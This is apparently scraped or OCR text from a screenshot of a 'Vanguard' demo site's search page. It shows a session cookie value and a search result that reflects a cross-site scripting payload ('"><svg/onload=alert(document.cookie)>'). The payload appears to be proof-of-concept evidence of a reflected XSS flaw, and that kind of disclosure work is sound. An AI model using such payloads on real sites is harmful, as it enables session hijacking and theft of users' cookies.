 Search Page - Vanguard
http://vanguard-demo.esy.es/se
http://vanguard-demo.esy.es/se
vanguard-demo.esy.es/search
搜索
最常访问
Vanguard
Home
Categories
News
Register
Log in
PHPSESSID=tst8c6p354vi7fsq7ud3e6nvq7
确定
Search
123'
No results found for 123'"><svg/onload=alert(document.cookie)><'".